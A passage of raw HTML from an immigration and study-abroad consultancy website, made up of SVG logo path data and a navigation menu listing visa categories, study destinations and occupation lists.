122.376,323.058 121.659 C 324.425 120.953,326.160 119.080,326.169 118.301 C 326.171 118.181,326.280 117.783,326.412 117.417 C 326.871 116.141,326.812 116.040,325.542 115.925 C 324.923 115.869,324.135 115.788,323.792 115.743 C 323.221 115.670,323.167 115.698,323.167 116.061 C 323.167 117.549,321.871 118.896,320.440 118.896 C 318.521 118.896,317.618 117.568,317.378 114.396 L 317.285 113.167 322.084 113.167 L 326.884 113.167 326.786 111.458 C 326.409 104.868,323.304 101.869,318.287 103.249 M335.402 103.309 C 334.669 103.604,333.500 104.784,333.500 105.229 C 333.500 105.378,333.431 105.500,333.347 105.500 C 333.263 105.500,333.119 105.706,333.027 105.958 C 332.893 106.326,332.857 106.109,332.846 104.869 L 332.833 103.322 331.125 103.369 L 329.417 103.417 329.374 112.542 L 329.330 121.667 331.249 121.667 L 333.167 121.667 333.167 117.243 C 333.167 112.609,333.365 109.912,333.762 109.144 C 334.451 107.811,335.903 107.026,337.208 107.282 L 337.667 107.372 337.667 105.186 L 337.667 103.000 336.875 103.017 C 336.440 103.027,335.777 103.158,335.402 103.309 M363.638 103.244 C 357.861 104.836,357.465 119.393,363.134 121.780 C 363.820 122.069,367.118 122.097,367.956 121.820 C 369.046 121.461,370.833 119.898,370.833 119.305 C 370.833 119.174,370.899 118.995,370.979 118.908 C 371.205 118.664,371.789 116.840,371.916 115.982 L 372.031 115.214 371.390 115.117 C 371.038 115.063,370.214 114.968,369.559 114.906 C 368.211 114.779,368.356 114.635,367.995 116.456 C 367.338 119.766,364.249 119.491,363.417 116.048 C 362.713 113.140,363.160 108.174,364.228 107.037 C 365.805 105.358,367.514 106.148,368.058 108.807 C 368.196 109.480,368.333 110.052,368.363 110.077 C 368.529 110.219,372.000 109.590,372.000 109.418 C 372.000 107.884,370.569 104.840,369.450 103.993 C 368.166 103.021,365.632 102.695,363.638 103.244 M377.714 103.320 C 376.848 103.615,376.677 103.719,375.791 104.490 C 372.743 107.143,372.095 115.678,374.658 119.404 C 376.008 121.366,377.337 122.019,379.984 122.019 C 382.074 122.019,381.969 122.046,383.730 121.050 C 384.652 120.529,386.022 118.152,386.271 116.640 L 386.371 116.031 385.227 115.927 C 384.598 115.870,383.816 115.790,383.489 115.748 L 382.895 115.673 382.607 116.633 C 381.391 120.693,377.400 119.421,377.078 114.871 L 376.957 113.167 381.753 113.167 L 386.550 113.167 386.451 111.375 C 386.092 104.901,382.579 101.661,377.714 103.320 M391.810 103.237 C 387.175 104.548,387.008 112.098,391.583 113.537 C 393.916 114.271,395.678 115.190,396.038 115.862 C 397.646 118.858,393.020 120.381,391.316 117.417 C 391.052 116.958,390.836 116.452,390.835 116.292 C 390.833 115.889,388.032 116.246,387.570 116.708 C 387.170 117.108,388.649 120.193,389.581 120.904 C 392.022 122.766,396.708 122.436,398.617 120.267 C 400.059 118.629,400.533 115.706,399.652 113.886 C 399.326 113.213,397.746 111.667,397.384 111.667 C 397.294 111.667,396.814 111.443,396.318 111.170 C 395.822 110.896,395.288 110.671,395.130 110.670 C 394.775 110.666,393.075 109.902,392.464 109.471 C 391.042 108.469,392.010 105.945,393.806 105.970 C 394.813 105.983,395.568 106.534,396.024 107.586 C 396.376 108.400,396.469 108.495,396.926 108.497 C 397.462 108.500,399.500 107.873,399.500 107.705 C 399.500 106.334,397.386 103.525,396.151 103.254 C 395.091 103.022,392.607 103.012,391.810 103.237 M199.505 110.042 C 199.512 118.869,199.679 119.977,201.211 121.321 C 202.030 122.041,203.808 122.280,205.597 121.913 C 206.065 121.816,207.282 120.836,207.677 120.236 L 207.998 119.750 207.999 120.708 L 208.000 121.667 209.750 121.667 L 211.500 121.667 211.500 112.500 L 211.500 103.333 209.667 103.333 L 207.833 103.333 207.833 108.843 C 207.833 117.144,207.378 118.830,205.134 118.833 C 203.504 118.834,203.333 117.931,203.333 109.296 L 203.333 103.333 201.417 103.333 L 199.500 103.333 199.505 110.042 M276.333 103.860 C 276.333 104.149,276.549 105.105,276.813 105.985 C 277.672 108.850,278.199 110.731,278.428 111.750 C 278.552 112.300,278.844 113.349,279.077 114.081 C 279.310 114.814,279.500 115.515,279.500 115.639 C 279.500 115.764,279.731 116.665,280.012 117.641 C 280.991 121.034,280.955 120.778,280.639 122.024 C 280.048 124.350,279.182 125.048,277.249 124.759 L 276.500 124.646 276.500 126.304 C 276.500 128.242,276.409 128.161,278.586 128.164 C 281.164 128.169,282.209 127.182,283.400 123.619 C 283.547 123.181,283.668 122.693,283.669 122.536 C 283.670 122.379,283.894 121.612,284.167 120.833 C 284.439 120.054,284.663 119.292,284.664 119.140 C 284.666 118.988,284.892 118.175,285.167 117.333 C 285.442 116.492,285.667 115.697,285.667 115.566 C 285.667 115.436,285.929 114.528,286.250 113.548 C 286.571 112.569,286.833 111.662,286.833 111.532 C 286.833 111.311,287.124 110.301,288.328 106.333 C 288.592 105.462,288.858 104.431,288.919 104.042 L 289.029 103.333 287.373 103.333 L 285.717 103.333 285.192 105.156 C 284.903 106.159,284.665 107.152,284.664 107.365 C 284.662 107.577,284.438 108.500,284.167 109.417 C 283.895 110.333,283.671 111.227,283.670 111.403 C 283.668 111.579,283.468 112.460,283.226 113.362 L 282.785 115.001 282.222 112.876 C 281.911 111.707,281.587 110.337,281.501 109.833 C 281.415 109.329,281.188 108.354,280.996 107.667 C 280.805 106.979,280.583 106.033,280.503 105.563 C 280.423 105.094,280.274 104.400,280.173 104.022 L 279.987 103.333 278.160 103.333 L 276.333 103.333 276.333 103.860 M337.836 103.458 C 337.837 103.527,338.025 104.183,338.252 104.917 C 338.480 105.650,338.667 106.359,338.667 106.492 C 338.667 106.625,338.879 107.450,339.139 108.326 C 339.399 109.201,339.769 110.517,339.960 111.250 C 340.152 111.983,340.436 113.071,340.593 113.667 C 340.749 114.263,341.092 115.492,341.355 116.400 C 341.618 117.307,341.834 118.170,341.836 118.317 C 341.837 118.463,342.047 119.258,342.303 120.083 L 342.767 121.583 344.425 121.629 L 346.083 121.675 346.547 119.963 C 346.802 119.021,347.169 117.688,347.364 117.000 C 347.558 116.313,347.817 115.300,347.938 114.750 C 348.060 114.200,348.318 113.225,348.513 112.583 C 348.707 111.942,348.939 111.079,349.029 110.667 C 349.118 110.254,349.401 109.167,349.659 108.250 C 350.228 106.224,350.690 104.408,350.794 103.792 L 350.871 103.333 349.220 103.333 L 347.570 103.333 347.285 104.402 C 347.128 104.990,346.999 105.647,346.997 105.861 C 346.996 106.075,346.812 106.839,346.588 107.559 C 346.365 108.278,346.133 109.216,346.073 109.642 C 346.013 110.068,345.753 111.204,345.496 112.167 C 345.239 113.129,344.981 114.273,344.921 114.708 C 344.763 115.862,344.616 115.695,344.184 113.875 C 343.972 112.981,343.589 111.425,343.332 110.417 C 343.075 109.408,342.754 108.096,342.618 107.500 C 342.483 106.904,342.251 105.929,342.103 105.333 C 341.955 104.737,341.795 104.044,341.747 103.792 L 341.660 103.333 339.747 103.333 C 338.694 103.333,337.834 103.390,337.836 103.458 M352.333 112.500 L 352.333 121.667 354.250 121.667 L 356.167 121.667 356.167 112.500 L 356.167 103.333 354.250 103.333 L 352.333 103.333 352.333 112.500 M76.667 112.417 L 76.667 121.000 79.917 121.000 L 83.167 121.000 83.167 112.417 L 83.167 103.833 79.917 103.833 L 76.667 103.833 76.667 112.417 M16.836 106.087 C 17.124 106.910,17.493 108.033,17.656 108.583 C 17.819 109.133,18.113 109.980,18.310 110.465 C 18.506 110.949,18.667 111.380,18.667 111.423 C 18.667 111.465,17.541 111.500,16.164 111.500 L 13.662 111.500 13.937 110.875 C 14.088 110.531,14.308 109.912,14.425 109.500 C 14.542 109.087,14.870 108.196,15.152 107.519 C 15.435 106.842,15.667 106.207,15.667 106.108 C 15.667 105.874,16.200 104.477,16.264 104.542 C 16.291 104.569,16.549 105.264,16.836 106.087 M321.384 106.289 C 322.258 106.661,322.804 107.792,323.075 109.792 L 323.171 110.500 320.312 110.500 L 317.454 110.500 317.559 109.609 C 317.780 107.728,318.368 106.619,319.388 106.158 C 320.114 105.829,320.338 105.844,321.384 106.289 M381.042 106.278 C 381.688 106.603,382.280 107.603,382.408 108.583 C 382.468 109.042,382.559 109.660,382.610 109.958 L 382.704 110.500 379.935 110.500 L 377.167 110.500 377.167 109.569 C 377.167 106.968,379.120 105.310,381.042 106.278 M161.642 106.321 C 163.024 107.026,163.558 108.752,163.550 112.500 C 163.546 114.698,163.175 117.143,162.755 117.742 C 161.978 118.849,161.920 118.885,160.866 118.899 C 158.890 118.926,158.000 116.966,158.000 112.583 C 158.000 107.736,159.468 105.212,161.642 106.321 M241.075 114.375 C 240.831 118.030,238.338 120.288,236.591 118.436 C 234.498 116.217,236.601 112.896,240.131 112.848 L 241.179 112.833 241.075 114.375 " stroke="none" fill="#243c7c" fill-rule="evenodd"></path><path id="path3" d="M58.708 34.621 C 59.052 34.657,59.615 34.657,59.958 34.621 C 60.302 34.585,60.021 34.556,59.333 34.556 C 58.646 34.556,58.365 34.585,58.708 34.621 M23.667 36.219 C 23.667 36.248,23.910 36.491,24.208 36.760 L 24.750 37.250 24.260 36.708 C 23.804 36.203,23.667 36.090,23.667 36.219 M36.794 40.285 C 37.001 40.324,37.301 40.323,37.460 40.281 C 37.620 40.239,37.450 40.207,37.083 40.209 C 36.717 40.211,36.586 40.245,36.794 40.285 M40.042 40.282 C 40.202 40.323,40.465 40.323,40.625 40.282 C 40.785 40.240,40.654 40.205,40.333 40.205 C 40.012 40.205,39.881 40.240,40.042 40.282 M39.711 42.286 C 39.964 42.325,40.339 42.324,40.544 42.284 C 40.749 42.244,40.542 42.213,40.083 42.214 C 39.625 42.216,39.457 42.248,39.711 42.286 M44.708 42.286 C 44.960 42.324,45.373 42.324,45.625 42.286 C 45.877 42.248,45.671 42.217,45.167 42.217 C 44.663 42.217,44.456 42.248,44.708 42.286 M36.625 42.454 C 36.923 42.491,37.410 42.491,37.708 42.454 C 38.006 42.417,37.762 42.387,37.167 42.387 C 36.571 42.387,36.327 42.417,36.625 42.454 M77.121 43.120 C 77.417 43.157,77.942 43.158,78.288 43.122 C 78.634 43.086,78.392 43.055,77.750 43.055 C 77.108 43.054,76.825 43.083,77.121 43.120 M53.048 46.083 C 53.049 46.542,53.081 46.709,53.120 46.456 C 53.158 46.203,53.157 45.828,53.117 45.623 C 53.078 45.418,53.046 45.625,53.048 46.083 M59.491 48.458 L 58.917 49.083 59.542 48.509 C 60.123 47.974,60.243 47.833,60.116 47.833 C 60.088 47.833,59.807 48.115,59.491 48.458 M50.000 58.917 C 49.595 59.329,49.301 59.667,49.347 59.667 C 49.393 59.667,49.762 59.329,50.167 58.917 C 50.572 58.504,50.865 58.167,50.819 58.167 C 50.774 58.167,50.405 58.504,50.000 58.917 " stroke="none" fill="#8c5c5c" fill-rule="evenodd"></path><path id="path4" d="M79.493 38.708 C 80.184 39.444,80.333 39.577,80.333 39.451 C 80.333 39.425,79.977 39.068,79.542 38.660 L 78.750 37.917 79.493 38.708 M73.375 41.121 C 73.719 41.157,74.281 41.157,74.625 41.121 C 74.969 41.085,74.688 41.056,74.000 41.056 C 73.313 41.056,73.031 41.085,73.375 41.121 M63.042 45.786 C 63.294 45.824,63.706 45.824,63.958 45.786 C 64.210 45.748,64.004 45.717,63.500 45.717 C 62.996 45.717,62.790 45.748,63.042 45.786 M49.573 56.042 L 49.083 56.583 49.625 56.094 C 50.130 55.638,50.243 55.500,50.115 55.500 C 50.086 55.500,49.842 55.744,49.573 56.042 " stroke="none" fill="#6d4f68" fill-rule="evenodd"></path></g></svg></a>
                        </div>
                    </div>
                </div>
                <!-- END LOGO -->
                <!-- MAIN MENU -->
                <div class="col-md-10 col-sm-10 col-xs-12" style="padding: 0">

                    <div class="top-address text-right">

                        
                        </div>


                    <ul class="Mara">
                     
                        <li>
							 <img loading="lazy" decoding="async" src="https://www.ainit.net/wp-content/uploads/2021/02/AINiT-ICEF.png" alt="ICEF"> 
                        </li>
                        <li>
						<img loading="lazy" decoding="async" src="https://www.ainit.net/wp-content/uploads/2021/02/AINiT-QEAC1.png" target="_blank"  alt="QEAC">
                        </li>
                    </ul>

                </div>

                
            </div>
            <!-- END MAIN MENU -->
        </div> <!-- END ROW -->
    </div> <!-- END CONTAINER -->
</div> <!-- END CONTAINER -->
</div>  <!-- END AREA -->
</div>
<!-- END HEADER MENU AREA -->
<!-- HEADER MAIN MENU AREA -->
<div class="eastend-main-menu  d-md-none d-lg-block d-sm-none d-none button whiteBg">
    <div class="eastend-two-header scroll_fixed bdbar">
        <div class="container">

                        <div class="row">
                <!-- LOGO -->
                <!-- END LOGO -->
                <!-- MAIN MENU -->
                <div class="col-md-12 col-sm-12 col-xs-12 fullWidth">
                    <nav class="eastend_menu">
                        <nav id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-8546" id="mega-menu-item-8546"><a class="mega-menu-link" href="https://www.ainit.net/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9229" id="mega-menu-item-9229"><a class="mega-menu-link" href="https://www.ainit.net/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-226" id="mega-menu-item-226"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-226-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3627" id="mega-menu-item-3627"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration/">Australia Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-300" id="mega-menu-item-300"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration-skilled-workers-visa/">Australia Skilled Workers Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-2874" id="mega-menu-item-2874"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/independent-migrant-visa-subclass-189/">INDEPENDENT MIGRANT VISA 189</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-2873" id="mega-menu-item-2873"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/skilled-nominated-visa-subclass-190/">SKILLED NOMINATED VISA 190</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-3924" id="mega-menu-item-3924"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/employer-nomination-scheme-186/">Employer Nomination Scheme 186</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-3925" id="mega-menu-item-3925"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/employer-nomination-187/">Employer Nomination 187</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5391" id="mega-menu-item-5391"><a class="mega-menu-link" href="https://www.ainit.net/skilled-work-regional-491-visa/">Skilled Work Regional 491 Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-302" id="mega-menu-item-302"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration-family-migration-visa/">Family Migration to Australia</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-227" id="mega-menu-item-227"><a class="mega-menu-link" tabindex="0">Canada Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-299" id="mega-menu-item-299"><a class="mega-menu-link" href="https://www.ainit.net/canada-skilled-workers-visa/">Canada Skilled Workers Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-301" id="mega-menu-item-301"><a class="mega-menu-link" href="https://www.ainit.net/family-immigration-to-canada/">Family Migration to Canada</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10816" id="mega-menu-item-10816"><a class="mega-menu-link" href="#">US Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10931" id="mega-menu-item-10931"><a class="mega-menu-link" href="https://www.ainit.net/us-eb-2-visa/">US EB-2 Visa</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10820" id="mega-menu-item-10820"><a class="mega-menu-link" href="#">Germany Migration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10819" id="mega-menu-item-10819"><a class="mega-menu-link" href="https://www.ainit.net/germany-opportunity-card/">Germany Opportunity Card</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-226-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-226-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-306" id="mega-menu-item-306"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Study Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-306-0">
	<ul class="mega-sub-menu" style='--columns:3' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-305" id="mega-menu-item-305"><a class="mega-menu-link" href="https://www.ainit.net/student-visa/">Study Destination</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-318" id="mega-menu-item-318"><a class="mega-menu-link" href="https://www.ainit.net/study-in-australia/">Study In Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-317" id="mega-menu-item-317"><a class="mega-menu-link" href="https://www.ainit.net/study-in-canada/">Study in Canada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-311" id="mega-menu-item-311"><a class="mega-menu-link" href="https://www.ainit.net/study-in-uk/">Study in UK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-310" id="mega-menu-item-310"><a class="mega-menu-link" href="https://www.ainit.net/study-in-usa/">Study in USA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10741" id="mega-menu-item-10741"><a class="mega-menu-link" href="https://www.ainit.net/study-in-italy/">Study in Italy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10930" id="mega-menu-item-10930"><a class="mega-menu-link" href="https://www.ainit.net/study-in-germany/">Study In Germany</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-308" id="mega-menu-item-308"><a class="mega-menu-link" tabindex="0">Services to Students</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-319" id="mega-menu-item-319"><a class="mega-menu-link" href="https://www.ainit.net/expert-counseling/">Expert Counseling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-320" id="mega-menu-item-320"><a class="mega-menu-link" href="https://www.ainit.net/admissions/">Admissions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-321" id="mega-menu-item-321"><a class="mega-menu-link" href="https://www.ainit.net/student-visa-information/">Student Visa Information</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-322" id="mega-menu-item-322"><a class="mega-menu-link" href="https://www.ainit.net/scholarships/">Scholarships</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-309" id="mega-menu-item-309"><a class="mega-menu-link" tabindex="0">Services to Institutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-323" id="mega-menu-item-323"><a class="mega-menu-link" href="https://www.ainit.net/student-recruitment/">Student Recruitment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-324" id="mega-menu-item-324"><a class="mega-menu-link" href="https://www.ainit.net/customized-marketing/">Customized Marketing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-325" id="mega-menu-item-325"><a class="mega-menu-link" href="https://www.ainit.net/education-fairs/">Education Fairs</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8833" id="mega-menu-item-8833"><a class="mega-menu-link" href="https://www.ainit.net/australia-visit-visa/" tabindex="0">Visit Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-2908" id="mega-menu-item-2908"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business Migration<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-2908-0">
	<ul class="mega-sub-menu" style='--columns:2' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-2908-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2752" id="mega-menu-item-2752"><a class="mega-menu-link" tabindex="0">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-332" id="mega-menu-item-332"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=88">Business Migration Australia</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-2908-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2756" id="mega-menu-item-2756"><a class="mega-menu-link" tabindex="0">UK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2871" id="mega-menu-item-2871"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=2804">Start-up Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2872" id="mega-menu-item-2872"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=2800">Representative of an Overseas Business Visa</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8640" id="mega-menu-item-8640"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Occupation List<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-8640-0">
	<ul class="mega-sub-menu" style='--columns:2' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-8640-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-8641" id="mega-menu-item-8641"><a class="mega-menu-link" tabindex="0">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8668" id="mega-menu-item-8668"><a class="mega-menu-link" href="https://www.ainit.net/sol-list/">SOL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8645" id="mega-menu-item-8645"><a class="mega-menu-link" href="https://www.ainit.net/mltssl-list/">MLTSSL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8644" id="mega-menu-item-8644"><a class="mega-menu-link" href="https://www.ainit.net/stsol-list/">STSOL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8643" id="mega-menu-item-8643"><a class="mega-menu-link" href="https://www.ainit.net/rol-list/">ROL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8667" id="mega-menu-item-8667"><a class="mega-menu-link" href="https://www.ainit.net/csol-list/">CSOL LIST</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-8640-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-8642" id="mega-menu-item-8642"><a class="mega-menu-link" tabindex="0">Canada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8654" id="mega-menu-item-8654"><a class="mega-menu-link" href="https://www.ainit.net/noc-list/">NOC LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8794" id="mega-menu-item-8794"><a class="mega-menu-link" href="https://www.ainit.net/express-entry-in-demand-occupation/">Express Entry In-demand Occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8793" id="mega-menu-item-8793"><a class="mega-menu-link" href="https://www.ainit.net/sinp-in-demand-occupation/">SINP In-demand occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8800" id="mega-menu-item-8800"><a class="mega-menu-link" href="https://www.ainit.net/manitoba-pnp-in-demand-occupation/">Manitoba PNP In-demand Occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8799" id="mega-menu-item-8799"><a class="mega-menu-link" href="https://www.ainit.net/healthcare-worker-in-demand-occupation/">Healthcare Worker In-demand Occupation</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2144" id="mega-menu-item-2144"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Success Stories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-2144-0">
	<ul class="mega-sub-menu" style='--columns:3' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-0">
		<ul class="mega-sub-menu">
